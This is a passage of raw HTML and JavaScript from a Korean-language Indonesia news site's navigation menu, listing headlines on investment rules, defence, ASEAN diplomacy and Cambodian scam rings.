block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "9357";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "1872";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120616"  rel="bookmark" class="td-image-wrap " title="[기획] 투자청, 외투기업(PMA) 최소 자본금 Rp.100억에서 25억으로 대폭 인하&#8230; &#8220;비자 단속 숨통&#8221; 세부조항" ><img class="entry-thumb" src="" alt="" title="[기획] 투자청, 외투기업(PMA) 최소 자본금 Rp.100억에서 25억으로 대폭 인하&#8230; &#8220;비자 단속 숨통&#8221; 세부조항" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/투자조정청BKPM은-2025년-10월-2일부터-발효된-새로운-규정을-통해-외국인-투자-법인-PMA-설립-최소-납입-자본금-요건-완화했다.-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120616"  rel="bookmark" title="[기획] 투자청, 외투기업(PMA) 최소 자본금 Rp.100억에서 25억으로 대폭 인하&#8230; &#8220;비자 단속 숨통&#8221; 세부조항">[기획] 투자청, 외투기업(PMA) 최소 자본금 Rp.100억에서 25억으로 대폭 인하&#8230; &#8220;비자 단속 숨통&#8221; 세부조항</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120701"  rel="bookmark" class="td-image-wrap " title="인도네시아, 첫 에어버스 A400M 대형 수송기 공식 인수…군 현대화 본격화" ><img class="entry-thumb" src="" alt="" title="인도네시아, 첫 에어버스 A400M 대형 수송기 공식 인수…군 현대화 본격화" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/프라보워-대통령은-에어버스-A400M-대형-군용-수송기-인수식에-참석.-2025.11.3-1-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120701"  rel="bookmark" title="인도네시아, 첫 에어버스 A400M 대형 수송기 공식 인수…군 현대화 본격화">인도네시아, 첫 에어버스 A400M 대형 수송기 공식 인수…군 현대화 본격화</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120696"  rel="bookmark" class="td-image-wrap " title="프라보워 &#8216;포르투갈어 교육 강화&#8217; 제안, 정치권 &#8216;실효성&#8217; 논란 점화" ><img class="entry-thumb" src="" alt="" title="프라보워 &#8216;포르투갈어 교육 강화&#8217; 제안, 정치권 &#8216;실효성&#8217; 논란 점화" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/인도네시아-국회-하원-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120696"  rel="bookmark" title="프라보워 &#8216;포르투갈어 교육 강화&#8217; 제안, 정치권 &#8216;실효성&#8217; 논란 점화">프라보워 &#8216;포르투갈어 교육 강화&#8217; 제안, 정치권 &#8216;실효성&#8217; 논란 점화</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120663"  rel="bookmark" class="td-image-wrap " title="인도네시아-한국 해군, DIVEX-25 잠수 연합훈련 실시" ><img class="entry-thumb" src="" alt="" title="인도네시아-한국 해군, DIVEX-25 잠수 연합훈련 실시" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/인도네시아-해군-1-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120663"  rel="bookmark" title="인도네시아-한국 해군, DIVEX-25 잠수 연합훈련 실시">인도네시아-한국 해군, DIVEX-25 잠수 연합훈련 실시</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120661"  rel="bookmark" class="td-image-wrap " title="푸르바야 재무장관: 금융 시스템 안정성 보장" ><img class="entry-thumb" src="" alt="" title="푸르바야 재무장관: 금융 시스템 안정성 보장" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/인도네시아-재무장관-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120661"  rel="bookmark" title="푸르바야 재무장관: 금융 시스템 안정성 보장">푸르바야 재무장관: 금융 시스템 안정성 보장</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-89439"><a href="https://haninpost.com/archives/category/%ea%b2%bd%ec%a0%9c">경제</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-89440"><a href="https://haninpost.com/archives/category/%ec%82%ac%ed%9a%8c">사회</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-47942"><a href="https://haninpost.com/archives/category/life-style">Life Style</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31405"><a href="https://haninpost.com/archives/category/korea-news">한인소식</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12137"><a href="https://haninpost.com/archives/category/korean-biz">한인경제</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3261";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "653";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120706"  rel="bookmark" class="td-image-wrap " title="‘2025 Indonesia-Korea Business Dialogue’ 자카르타에서 성황리 개최" ><img class="entry-thumb" src="" alt="" title="‘2025 Indonesia-Korea Business Dialogue’ 자카르타에서 성황리 개최" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/‘2025-Indonesia-Korea-Business-Dialogue에서-인도네시아-산업부-Setyoko-Pramono-과장이-인도네시아-외국인-산업-투자-현황-및-산업단지-활용-관련-규제에-대해-발표하고-있다.-2025.11.06-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120706"  rel="bookmark" title="‘2025 Indonesia-Korea Business Dialogue’ 자카르타에서 성황리 개최">‘2025 Indonesia-Korea Business Dialogue’ 자카르타에서 성황리 개최</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120628"  rel="bookmark" class="td-image-wrap " title="aT자카르타, 더 맛있는 K-과자·음료 페어링을 찾았다" ><img class="entry-thumb" src="" alt="" title="aT자카르타, 더 맛있는 K-과자·음료 페어링을 찾았다" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/aT자카르타-K-디저트-테마-행사-수상자.-2025.10.26-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120628"  rel="bookmark" title="aT자카르타, 더 맛있는 K-과자·음료 페어링을 찾았다">aT자카르타, 더 맛있는 K-과자·음료 페어링을 찾았다</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120616"  rel="bookmark" class="td-image-wrap " title="[기획] 투자청, 외투기업(PMA) 최소 자본금 Rp.100억에서 25억으로 대폭 인하&#8230; &#8220;비자 단속 숨통&#8221; 세부조항" ><img class="entry-thumb" src="" alt="" title="[기획] 투자청, 외투기업(PMA) 최소 자본금 Rp.100억에서 25억으로 대폭 인하&#8230; &#8220;비자 단속 숨통&#8221; 세부조항" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/투자조정청BKPM은-2025년-10월-2일부터-발효된-새로운-규정을-통해-외국인-투자-법인-PMA-설립-최소-납입-자본금-요건-완화했다.-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120616"  rel="bookmark" title="[기획] 투자청, 외투기업(PMA) 최소 자본금 Rp.100억에서 25억으로 대폭 인하&#8230; &#8220;비자 단속 숨통&#8221; 세부조항">[기획] 투자청, 외투기업(PMA) 최소 자본금 Rp.100억에서 25억으로 대폭 인하&#8230; &#8220;비자 단속 숨통&#8221; 세부조항</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120602"  rel="bookmark" class="td-image-wrap " title="롯데케미칼 62조 루피아 칠레곤 프로젝트, 내년 11월 준공" ><img class="entry-thumb" src="" alt="" title="롯데케미칼 62조 루피아 칠레곤 프로젝트, 내년 11월 준공" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/04/이훈기-대표이사사진-왼쪽가-직원들과-함께-LINELOTTE-Indonesia-New-Ethylene-프로젝트-건설현장을-둘러보고-있다.-롯데케미칼-제공-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120602"  rel="bookmark" title="롯데케미칼 62조 루피아 칠레곤 프로젝트, 내년 11월 준공">롯데케미칼 62조 루피아 칠레곤 프로젝트, 내년 11월 준공</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120592"  rel="bookmark" class="td-image-wrap " title="중국 : 한-유럽 컨소시엄, 인도네시아 석탄 DME 프로젝트 경쟁" ><img class="entry-thumb" src="" alt="" title="중국 : 한-유럽 컨소시엄, 인도네시아 석탄 DME 프로젝트 경쟁" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/03/액화석유가스LPG-저장소-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120592"  rel="bookmark" title="중국 : 한-유럽 컨소시엄, 인도네시아 석탄 DME 프로젝트 경쟁">중국 : 한-유럽 컨소시엄, 인도네시아 석탄 DME 프로젝트 경쟁</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11329"><a href="https://haninpost.com/archives/category/asean-news">ASEAN글로벌</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2232";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "447";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120363"  rel="bookmark" class="td-image-wrap " title="프라보워 &#8220;평화로운 인도-태평양 위해 아세안-미국 파트너십 강화 필요&#8221;" ><img class="entry-thumb" src="" alt="" title="프라보워 &#8220;평화로운 인도-태평양 위해 아세안-미국 파트너십 강화 필요&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/제13차-아세안-미국-정상회의-2025.10.26-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120363"  rel="bookmark" title="프라보워 &#8220;평화로운 인도-태평양 위해 아세안-미국 파트너십 강화 필요&#8221;">프라보워 &#8220;평화로운 인도-태평양 위해 아세안-미국 파트너십 강화 필요&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120316"  rel="bookmark" class="td-image-wrap " title="손 맞잡은 한-아세안 정상들" ><img class="entry-thumb" src="" alt="" title="손 맞잡은 한-아세안 정상들" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/이재명-대통령이-27일-말레이시아-쿠알라룸푸르-컨벤션센터에서-열린-한-아세안-정상회의에서-아세안-정상들과-함께-기념촬영을-하고-있다.-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120316"  rel="bookmark" title="손 맞잡은 한-아세안 정상들">손 맞잡은 한-아세안 정상들</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120284"  rel="bookmark" class="td-image-wrap " title="캄보디아 사기 조직 집단 탈출 인도네시아인 110명… 한국인 구출 전략 변화 시급" ><img class="entry-thumb" src="" alt="" title="캄보디아 사기 조직 집단 탈출 인도네시아인 110명… 한국인 구출 전략 변화 시급" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/한국-외교부는-캄보디아-일부-지역에-대해-16일-0시를-기해-여행경보-4단계-여행금지를-발령했다.-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120284"  rel="bookmark" title="캄보디아 사기 조직 집단 탈출 인도네시아인 110명… 한국인 구출 전략 변화 시급">캄보디아 사기 조직 집단 탈출 인도네시아인 110명… 한국인 구출 전략 변화 시급</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120282"  rel="bookmark" class="td-image-wrap " title="인도네시아-캄보디아 항공편 급증, 인신매매 범죄 연관성 강력 의혹" ><img class="entry-thumb" src="" alt="" title="인도네시아-캄보디아 항공편 급증, 인신매매 범죄 연관성 강력 의혹" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/자카르타-프놈펜-지도-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120282"  rel="bookmark" title="인도네시아-캄보디아 항공편 급증, 인신매매 범죄 연관성 강력 의혹">인도네시아-캄보디아 항공편 급증, 인신매매 범죄 연관성 강력 의혹</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120244"  rel="bookmark" class="td-image-wrap " title="캄보디아 취업 사기, 인니인 97명 집단 탈출 충돌… 사기범죄 연루 1만 명 추청" ><img class="entry-thumb" src="" alt="" title="캄보디아 취업 사기, 인니인 97명 집단 탈출 충돌… 사기범죄 연루 1만 명 추청" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/한국-외교부는-캄보디아-일부-지역에-대해-16일-0시를-기해-여행경보-4단계-여행금지를-발령했다.-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120244"  rel="bookmark" title="캄보디아 취업 사기, 인니인 97명 집단 탈출 충돌… 사기범죄 연루 1만 명 추청">캄보디아 취업 사기, 인니인 97명 집단 탈출 충돌… 사기범죄 연루 1만 명 추청</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12138"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95">정부규정</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "551";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "111";
tdBlocksArray.push(block_tdi_7);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/120616\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/11\/\ud22c\uc790\uc870\uc815\uccadBKPM\uc740-2025\ub144-10\uc6d4-2\uc77c\ubd80\ud130-\ubc1c\ud6a8\ub41c-\uc0c8\ub85c\uc6b4-\uaddc\uc815\uc744-\ud1b5\ud574-\uc678\uad6d\uc778-\ud22c\uc790-\ubc95\uc778-PMA-\uc124\ub9bd-\ucd5c\uc18c-\ub0a9\uc785-\uc790\ubcf8\uae08-\uc694\uac74-\uc644\ud654\ud588\ub2e4.-180x135.jpeg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/120616\"  rel=\"bookmark\" title=\"[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d\">[\uae30\ud68d] \ud22c\uc790\uccad, \uc678\ud22c\uae30\uc5c5(PMA) \ucd5c\uc18c \uc790\ubcf8\uae08 Rp.100\uc5b5\uc5d0\uc11c 25\uc5b5\uc73c\ub85c \ub300\ud3ed \uc778\ud558&#8230; &#8220;\ube44\uc790 \ub2e8\uc18d \uc228\ud1b5&#8221; \uc138\ubd80\uc870\ud56d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/120400\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \ub179\uc0c9\u00b7\uae30\uc220 \uc911\uc2ec &#8216;\u65b0 \uad6d\uac00 \uc0b0\uc5c5\ud654 \uc804\ub7b5(SBIN)&#8217; \ubc1c\ud45c\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \ub179\uc0c9\u00b7\uae30\uc220 \uc911\uc2ec &#8216;\u65b0 \uad6d\uac00 \uc0b0\uc5c5\ud654 \uc804\ub7b5(SBIN)&#8217; \ubc1c\ud45c\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/10\/\uc544\uad6c\uc2a4-\uad6c\ubbf8\uc655-\uce74\ub974\ud0c0\uc0ac\uc2a4\ubbf8\ud0c0Agus-Gumiwang-Kartasasmita-\uc0b0\uc5c5\ubd80-\uc7a5\uad00\uc740-\uc0c8\ub85c\uc6b4-\uad6d\uac00-\uc0b0\uc5c5\ud654-\uc804\ub7b5Strategi-Besar-Industri-Nasional-SBIN\uc744-\uacf5\uc2dd-\ubc1c\ud45c\ud588\ub2e4.-2025.10.27-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/120400\"  rel=\"bookmark\" title=\"\uc778\ub3c4\ub124\uc2dc\uc544, \ub179\uc0c9\u00b7\uae30\uc220 \uc911\uc2ec &#8216;\u65b0 \uad6d\uac00 \uc0b0\uc5c5\ud654 \uc804\ub7b5(SBIN)&#8217; \ubc1c\ud45c\">\uc778\ub3c4\ub124\uc2dc\uc544, \ub179\uc0c9\u00b7\uae30\uc220 \uc911\uc2ec &#8216;\u65b0 \uad6d\uac00 \uc0b0\uc5c5\ud654 \uc804\ub7b5(SBIN)&#8217; \ubc1c\ud45c<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/haninpost.com\/archives\/120320\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ud55c\ubbf8, \uad00\uc138\ud611\uc0c1 \ud569\uc758\u2026\uc0c1\ud638\uad00\uc138 15%\u00b7\ud604\uae08\ud22c\uc790 \uf98e \uc0c1\ud55c 200\uc5b5\ubd88\" ><img class=\"entry-thumb\" src=\"\" alt=\"\" title=\"\ud55c\ubbf8, \uad00\uc138\ud611\uc0c1 \ud569\uc758\u2026\uc0c1\ud638\uad00\uc138 15%\u00b7\ud604\uae08\ud22c\uc790 \uf98e \uc0c1\ud55c 200\uc5b5\ubd88\" data-type=\"image_tag\" data-img-url=\"https:\/\/haninpost.com\/wp-content\/uploads\/2025\/10\/\uc774\uc7ac\uba85-\ub300\ud1b5\ub839\uacfc-\ub3c4\ub110\ub4dc-\ud2b8\ub7fc\ud504-\ubbf8\uad6d-\ub300\ud1b5\ub839\uc774-29\uc77c-\uacbd\ubd81-\uacbd\uc8fc\ubc15\ubb3c\uad00\uc5d0\uc11c-\ud55c\ubbf8-\uc815\uc0c1\ud68c\ub2f4\uc744-\ud558\uace0-\uc788\ub2e4.-2025.10.29-\ub300\ud1b5\ub839\uc2e4\ud1b5\uc2e0\uc0ac\uc9c4\uae30\uc790\ub2e8-180x135.jpg\"  width=\"180\" height=\"135\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/haninpost.com\/archives\/120320\"  rel=\"bookmark\" title=\"\ud55c\ubbf8, \uad00\uc138\ud611\uc0c1 \ud569\uc758\u2026\uc0c1\ud638\uad00\uc138 15%\u00b7\ud604\uae08\ud22c\uc790 \uf98e \uc0c1\ud55c 200\uc5b5\ubd88\">\ud55c\ubbf8, \uad00\uc138\ud611\uc0c1 